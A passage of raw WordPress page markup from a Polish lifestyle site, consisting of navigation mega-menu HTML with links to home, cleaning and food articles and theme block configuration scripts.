rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 